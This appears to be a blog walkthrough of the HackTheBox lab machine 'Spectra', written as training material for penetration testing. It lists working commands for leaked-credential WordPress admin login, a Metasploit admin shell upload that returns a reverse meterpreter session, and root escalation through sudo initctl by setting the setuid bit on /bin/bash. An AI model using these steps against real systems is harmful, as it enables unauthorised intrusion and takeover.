HackTheBox : Spectra Walkthrough

Concepts Learnt :
- Enumeration
2. Database misconfiguration
3. Wordpress admin upload(metasploit)
4. Linux file system(Initctl)
Steps to Enumerate :
Run an Nmap Scan to find all the open ports!
Command : nmap 10.10.10.229 -A
10.10.10.229 IP of the Server
-A This options makes Nmap make an effort in identifying the target OS,services and the versions. It also does traceroute and applies NSE scripts to detect additional information.
-vv Defines level 2 verbosity for the scan

We see that there are 3 ports open :
22/tcp- SSH port
80/tcp- HTTP port
3306/tcp — MySQL port
Lets check the http site on port 80:

A simple site with 2 links to the tracker site and Test, but we cannot load the site
We see a domain attached spectra.htb to these links, lets add it to the /etc/hosts folder.
Command : sudo nano etc/hosts
And add the following line
10.10.10.229 spectra.htb

Now lets load the pages
Software issue tracker page is just a simple WordPress site :

The test site shows an error establishing a database connection:

However, we can open the testing folder and explore it!

Not many files, lets check the config file first..
Checking the wp-config.php.save file, we see some credentials!
We can find DB username and password!

Lets try and login into the WordPress using these credentials!

Can’t login using the given username! Let’s test administrator and try again!
And we are in!!

Exploring around for possible escalation, I found out that there is a Metasploit admin shell upload we can use!
Let’s search Metasploit for admin shell upload!
To start Metasploit —
Command : msfconsole

Lets search for wp admin shell
Command : search wp_admin
Select the module 0
Command : use 0
Now lets see all the options!

We need to add in the password, username, rhosts and TargetURI!
Let’s add that in using set command!
Command : set (USERNAME/PASSWORD/RHOSTS/TargetURI)
The targetURI is the /main page!
You will also need to set the LHOSTS to your tun0 ip address
To check your tun0 ip
Command : ifconfig
And use the set command to add it!

Let’s execute it now!
Command : exploit

And we get a meterpreter instance!
Lets remove meterpreter and get the shell!
Command : shell

Checking the home directory we find 5 users

While checking katie’s folder we see that the user.txt our first flag is there however we don’t have the permission to check that!
Lets explore more!
While checking the /opt folder in root we see a autologin.conf.orig file! Lets check that out!
We can see there is a line suggesting read password from file, and has two directories listed — /mnt/stateful_partition/etc/autologin and /etc/autologin

Let’s check these files!
Checking the /etc/autologin folder we have passwd as a file!
Checking this file we have a possible password!
Lets try using ssh to login into katie as user and the found password!

And we are in!

Lets check the user.txt for our first flag!
Command : cat user.txt

Let’s check the sudo privilege available for katie!
Command : sudo -l
We can see that we can run initctl as sudo without password.

Let’s check the init file system.

Wow so many files!
We can see 10 test.conf files, lets check them out!
Checking the test.conf file we can see a script for testing node.js!
Let’s stop this script from running and try executing /bin/bash code to gain root access!
Command : sudo /sbin/initctl stop test

Command : nano test.conf

Now add the following line between the scripts
chmod +s /bin/bash
Now run the script!
Command : sudo /sbin/initctl start test
Now lets run the command for /bin/bash and check if we have root access!
Command : /bin/bash -p

And we are in!
Command : whoami

Checking the root folder we get our second flag in root.txt!
Command : cd /root
Command : cat root.txt

This was a fun room to work on. Hope you enjoyed!


















Comments
Post a Comment